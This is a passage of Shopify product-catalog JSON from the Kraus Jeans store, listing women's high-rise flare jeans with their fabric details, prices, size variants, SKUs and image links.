\u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9250189279490,"title":"Women Dark Blue High-Rise Flare Jeans","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2180-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2180\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e77% COTTON + 21% POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e","published_at":"2025-12-31T11:27:44+05:30","created_at":"2025-12-30T17:32:24+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["0","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2180","LFA-2180 DARK BLUE","NEO","New In"],"price":229500,"price_min":229500,"price_max":229500,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":47176360853762,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747538309","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360886530,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747538316","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360919298,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747538323","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360952066,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747538330","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360984834,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747538347","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176361017602,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747538354","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176361050370,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747538361","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176361083138,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747538378","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":229500,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_7511d82d-be1a-4fdc-ae03-73e08d32b3b6.jpg?v=1767160652","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_115a3566-11f4-4597-a8f5-d4567bb28d14.jpg?v=1767160652","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_be811051-3689-44be-b4c3-ecca71d959d6.jpg?v=1767160666","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_f7885b4a-2b27-42e3-b681-36af5d867d16.jpg?v=1767160666","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_20c7ecf4-4a56-42c1-abe7-ad3e302125cd.jpg?v=1767160666","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_3c5446c6-fe66-4181-93d7-bb35f69fb61e.jpg?v=1767160666","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_db8edb8c-f7db-4d55-9719-b826aaece8e6.jpg?v=1767160666","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_2713b3d7-e2f4-4dc3-8a49-062c91d13ead.jpg?v=1767160666"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_7511d82d-be1a-4fdc-ae03-73e08d32b3b6.jpg?v=1767160652","options":["Size"],"media":[{"alt":null,"id":36866830336258,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_7511d82d-be1a-4fdc-ae03-73e08d32b3b6.jpg?v=1767160652"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_7511d82d-be1a-4fdc-ae03-73e08d32b3b6.jpg?v=1767160652","width":1080},{"alt":null,"id":36866830369026,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_115a3566-11f4-4597-a8f5-d4567bb28d14.jpg?v=1767160652"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_115a3566-11f4-4597-a8f5-d4567bb28d14.jpg?v=1767160652","width":1080},{"alt":null,"id":36866830467330,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_be811051-3689-44be-b4c3-ecca71d959d6.jpg?v=1767160666"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_be811051-3689-44be-b4c3-ecca71d959d6.jpg?v=1767160666","width":1080},{"alt":null,"id":36866830565634,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_f7885b4a-2b27-42e3-b681-36af5d867d16.jpg?v=1767160666"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_f7885b4a-2b27-42e3-b681-36af5d867d16.jpg?v=1767160666","width":1080},{"alt":null,"id":36866830500098,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_20c7ecf4-4a56-42c1-abe7-ad3e302125cd.jpg?v=1767160666"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_20c7ecf4-4a56-42c1-abe7-ad3e302125cd.jpg?v=1767160666","width":1080},{"alt":null,"id":36866830434562,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_3c5446c6-fe66-4181-93d7-bb35f69fb61e.jpg?v=1767160666"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_3c5446c6-fe66-4181-93d7-bb35f69fb61e.jpg?v=1767160666","width":1080},{"alt":null,"id":36866830532866,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_db8edb8c-f7db-4d55-9719-b826aaece8e6.jpg?v=1767160666"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_db8edb8c-f7db-4d55-9719-b826aaece8e6.jpg?v=1767160666","width":1080},{"alt":null,"id":36866830401794,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_2713b3d7-e2f4-4dc3-8a49-062c91d13ead.jpg?v=1767160666"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_2713b3d7-e2f4-4dc3-8a49-062c91d13ead.jpg?v=1767160666","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2180\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e77% COTTON + 21% POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e"},{"id":9123304898818,"title":"Women Light Blue High-Rise Flare Jeans","handle":"women-light-blue-high-rise-flare-jeans-lfa-2090-light-blue","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2090\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLIGHT\u003cstrong\u003e \u003c\/strong\u003eBLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e80% COTTON + 18% RECY POLYESTER + 2% ELASTANE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eLight\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-04T09:58:05+05:30","created_at":"2025-10-01T17:16:24+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2090","LFA-2090 LIGHT BLUE","NEO","New In"],"price":175600,"price_min":175600,"price_max":175600,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":46795029086466,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747424374","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795029119234,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747424381","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795029152002,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747424398","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795029184770,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747424404","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795029217538,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747424411","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795029250306,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747424428","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795029283074,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747424435","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795029315842,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747424442","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_28845e8b-a24d-4892-a305-63ce76822115.jpg?v=1759552070","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_246cbeaf-d258-4998-9ef9-83cbc5873f4f.jpg?v=1759552070","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_de329cd6-405b-4eea-9091-d3718a99aecc.jpg?v=1759552087","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_57ca2e61-2aae-4901-98e7-c6567e6e284c.jpg?v=1759552087","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_f73610f2-c49c-4093-bb62-702556fc5ef6.jpg?v=1759552087","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_bcbdd109-85cb-4cd6-86ae-eb969261a233.jpg?v=1759552087","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_7f427799-18fa-4478-beb9-54ed02dc414b.jpg?v=1759552087","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_4aca978a-6906-4f07-b8ea-11b46425bb21.jpg?v=1759552087"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_28845e8b-a24d-4892-a305-63ce76822115.jpg?v=1759552070","options":["Size"],"media":[{"alt":null,"id":36183761420546,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_28845e8b-a24d-4892-a305-63ce76822115.jpg?v=1759552070"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_28845e8b-a24d-4892-a305-63ce76822115.jpg?v=1759552070","width":1080},{"alt":null,"id":36183761453314,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_246cbeaf-d258-4998-9ef9-83cbc5873f4f.jpg?v=1759552070"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_246cbeaf-d258-4998-9ef9-83cbc5873f4f.jpg?v=1759552070","width":1080},{"alt":null,"id":36183761551618,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_de329cd6-405b-4eea-9091-d3718a99aecc.jpg?v=1759552087"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_de329cd6-405b-4eea-9091-d3718a99aecc.jpg?v=1759552087","width":1080},{"alt":null,"id":36183761649922,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_57ca2e61-2aae-4901-98e7-c6567e6e284c.jpg?v=1759552087"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_57ca2e61-2aae-4901-98e7-c6567e6e284c.jpg?v=1759552087","width":1080},{"alt":null,"id":36183761584386,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_f73610f2-c49c-4093-bb62-702556fc5ef6.jpg?v=1759552087"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_f73610f2-c49c-4093-bb62-702556fc5ef6.jpg?v=1759552087","width":1080},{"alt":null,"id":36183761518850,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_bcbdd109-85cb-4cd6-86ae-eb969261a233.jpg?v=1759552087"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_bcbdd109-85cb-4cd6-86ae-eb969261a233.jpg?v=1759552087","width":1080},{"alt":null,"id":36183761617154,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_7f427799-18fa-4478-beb9-54ed02dc414b.jpg?v=1759552087"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_7f427799-18fa-4478-beb9-54ed02dc414b.jpg?v=1759552087","width":1080},{"alt":null,"id":36183761486082,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_4aca978a-6906-4f07-b8ea-11b46425bb21.jpg?v=1759552087"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_4aca978a-6906-4f07-b8ea-11b46425bb21.jpg?v=1759552087","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2090\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLIGHT\u003cstrong\u003e \u003c\/strong\u003eBLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e80% COTTON + 18% RECY POLYESTER + 2% ELASTANE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eLight\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9050804715778,"title":"Women Dark Blue High-Rise Flare Jeans","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2053-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2053 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e84% COTTON + 11% RECYCLE POLYESTER + 3% POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-07-03T16:23:01+05:30","created_at":"2025-07-03T11:44:40+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFA-2053","LFA-2053 DARK BLUE","NEO","New In","Rakhi"],"price":183600,"price_min":183600,"price_max":183600,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":46460050014466,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747417314","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":183600,"weight":580,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460050047234,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747417321","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 